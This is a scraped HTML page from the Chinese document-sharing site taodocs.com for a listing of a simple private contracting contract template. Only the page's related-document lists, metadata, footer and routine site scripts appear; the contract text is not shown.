                            私人承包简单版合同 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044332.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生科创赛事宣传标语 ">
                                        <span class="s2">
                                            大学生科创赛事宣传标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044190.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    2026年智能车载温控协议 ">
                                        <span class="s2">
                                            2026年智能车载温控协议 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292044048.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生知识竞赛横幅标语 ">
                                        <span class="s2">
                                            大学生知识竞赛横幅标语 
                                        </span>
                                        <span class="s1">
                                            9页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043906.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生百日运动成长标语 ">
                                        <span class="s2">
                                            大学生百日运动成长标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043764.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生生涯规划课程成长标语 ">
                                        <span class="s2">
                                            大学生生涯规划课程成长标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043622.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生班旗创意标语 ">
                                        <span class="s2">
                                            大学生班旗创意标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043480.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生爱河护河宣传标语 ">
                                        <span class="s2">
                                            大学生爱河护河宣传标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043338.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生火车口号标语 ">
                                        <span class="s2">
                                            大学生火车口号标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292043054.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生活动红色主题标语 ">
                                        <span class="s2">
                                            大学生活动红色主题标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042912.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生法制安全教育标语 ">
                                        <span class="s2">
                                            大学生法制安全教育标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042770.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生毕业典礼标语 ">
                                        <span class="s2">
                                            大学生毕业典礼标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042628.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生榜样宣传口号 ">
                                        <span class="s2">
                                            大学生榜样宣传口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042486.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生校园活动口号 ">
                                        <span class="s2">
                                            大学生校园活动口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042344.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生权益守护标语 ">
                                        <span class="s2">
                                            大学生权益守护标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292042202.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学生暑期聚会主题标语 ">
                                        <span class="s2">
                                            大学生暑期聚会主题标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单版合同 "
                                            href="p-883252028.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单版合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-03-24
                                            </span><span
                                                style="float: right;">
                                                10页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单的合同 "
                                            href="p-883252010.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单的合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-03-24
                                            </span><span
                                                style="float: right;">
                                                9页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单的合同 "
                                            href="p-850390196.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单的合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-01-30
                                            </span><span
                                                style="float: right;">
                                                9页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包的简单合同 "
                                            href="p-850146645.html"
                                            onmousedown="inpmv(5)">
                                            私人承包的简单合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-01-29
                                            </span><span
                                                style="float: right;">
                                                7页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单版合同 "
                                            href="p-850146634.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单版合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-01-29
                                            </span><span
                                                style="float: right;">
                                                13页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_pdf.gif"/> -->
                                        <span
                                            class="aboutspan b_pdf"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单版合同 "
                                            href="p-848757343.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单版合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-01-24
                                            </span><span
                                                style="float: right;">
                                                6页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单版合同范本 "
                                            href="p-848265320.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单版合同范本 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2023-01-23
                                            </span><span
                                                style="float: right;">
                                                6页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单的合同 "
                                            href="p-772954527.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单的合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-08-17
                                            </span><span
                                                style="float: right;">
                                                9页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包简单的合同 "
                                            href="p-729202662.html"
                                            onmousedown="inpmv(5)">
                                            私人承包简单的合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-06-29
                                            </span><span
                                                style="float: right;">
                                                12页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="私人承包修路工程简单版的合同 "
                                            href="p-697234626.html"
                                            onmousedown="inpmv(5)">
                                            私人承包修路工程简单版的合同 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-05-27
                                            </span><span
                                                style="float: right;">
                                                8页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=850146634" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                13
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                8872
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                39 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2023-01-29
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/33223-0-0-1.html">私人土地承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/32829-0-0-1.html">私人承包土地合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/31756-0-0-1.html">私人承包工程合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/395-0-0-1.html">简单工程承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/632-0-0-1.html">私人简单租房合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/33585-0-0-1.html">私人建筑施工承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/31927-0-0-1.html">农村私人建房承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/29246-0-0-1.html">简单的土地承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/31864-0-0-1.html">最简单的土地承包合同</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/28723-0-0-1.html">简单分包合同</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-149-1.html">经济学</a> </span><span><a href="/list-150-1.html">财政/国家财政</a> </span><span><a href="/list-151-1.html">商品学</a> </span><span><a href="/list-152-1.html">市场分析</a> </span><span><a href="/list-153-1.html">进出口许可</a> </span><span><a href="/list-155-1.html">网络营销/经济</a> </span><span><a href="/list-156-1.html">税收</a> </span><span><a href="/list-157-1.html">稽查与征管/审计</a> </span><span><a href="/list-158-1.html">资产评估/会计</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292352600.html" onmousedown="inpmv(10)" title="医保基金调整建议书 " target="_blank">
    医保基金调整建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292352014.html" onmousedown="inpmv(10)" title="区委工作成效建议书 " target="_blank">
    区委工作成效建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292351428.html" onmousedown="inpmv(10)" title="区域合作项目建议书 " target="_blank">
    区域合作项目建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292350842.html" onmousedown="inpmv(10)" title="北闸口春成园投资建议书 " target="_blank">
    北闸口春成园投资建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292350256.html" onmousedown="inpmv(10)" title="北席村未来计划建议书 " target="_blank">
    北席村未来计划建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292349670.html" onmousedown="inpmv(10)" title="北京费用标准建议书 " target="_blank">
    北京费用标准建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292349084.html" onmousedown="inpmv(10)" title="北京旧货市场策略建议书 " target="_blank">
    北京旧货市场策略建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292348498.html" onmousedown="inpmv(10)" title="北京培训市场策略建议书 " target="_blank">
    北京培训市场策略建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292347912.html" onmousedown="inpmv(10)" title="北京人口疏散措施建议书 " target="_blank">
    北京人口疏散措施建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292347326.html" onmousedown="inpmv(10)" title="化肥生产质量管理措施建议书 " target="_blank">
    化肥生产质量管理措施建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292346740.html" onmousedown="inpmv(10)" title="化工项目管理建议书 " target="_blank">
    化工项目管理建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292346154.html" onmousedown="inpmv(10)" title="化工行业创新实践建议书 " target="_blank">
    化工行业创新实践建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292345568.html" onmousedown="inpmv(10)" title="化工园区绿色化方案建议书 " target="_blank">
    化工园区绿色化方案建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292344982.html" onmousedown="inpmv(10)" title="化工厂检修安全规范化建议书 " target="_blank">
    化工厂检修安全规范化建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292344396.html" onmousedown="inpmv(10)" title="化工企业项目投资建议书 " target="_blank">
    化工企业项目投资建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292343810.html" onmousedown="inpmv(10)" title="化学试剂采购指导建议书 " target="_blank">
    化学试剂采购指导建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292343224.html" onmousedown="inpmv(10)" title="化妆教育培训建议书 " target="_blank">
    化妆教育培训建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292342638.html" onmousedown="inpmv(10)" title="化妆品备案监管改进策略建议书 " target="_blank">
    化妆品备案监管改进策略建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292342052.html" onmousedown="inpmv(10)" title="包装生产项目建议书 " target="_blank">
    包装生产项目建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292341466.html" onmousedown="inpmv(10)" title="勤工俭学工作建议书 " target="_blank">
    勤工俭学工作建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292340294.html" onmousedown="inpmv(10)" title="劳动法最新意见建议书 " target="_blank">
    劳动法最新意见建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292339708.html" onmousedown="inpmv(10)" title="劳动合同续签条件建议书 " target="_blank">
    劳动合同续签条件建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292339122.html" onmousedown="inpmv(10)" title="劳务行业合法化建议书 " target="_blank">
    劳务行业合法化建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292338536.html" onmousedown="inpmv(10)" title="劳保安全鞋选购建议书 " target="_blank">
    劳保安全鞋选购建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292337950.html" onmousedown="inpmv(10)" title="助企纾困法院建议书 " target="_blank">
    助企纾困法院建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292337364.html" onmousedown="inpmv(10)" title="动物行为观察建议书 " target="_blank">
    动物行为观察建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292336778.html" onmousedown="inpmv(10)" title="动物卫生标准建议书 " target="_blank">
    动物卫生标准建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292336192.html" onmousedown="inpmv(10)" title="务虚会实施建议书 " target="_blank">
    务虚会实施建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292335606.html" onmousedown="inpmv(10)" title="加湿器选购技巧建议书 " target="_blank">
    加湿器选购技巧建议书 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292335020.html" onmousedown="inpmv(10)" title="加油站市场分析建议书 " target="_blank">
    加油站市场分析建议书 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_850146634&trt=0&furl=A0FkAqYak8QGCZ1rN9q4ecq1o3TwFF5t&callback=jQuery1124016121860747172012_1768970624938&_=1768970624939
body_size: 109
content:
jQuery1124016121860747172012_1768970624938({"trt":1,"success":false,"msg":"ing-send","eq":22,"debug":"redis:10.10.100.121:6380->00T850146634-> wn->65"});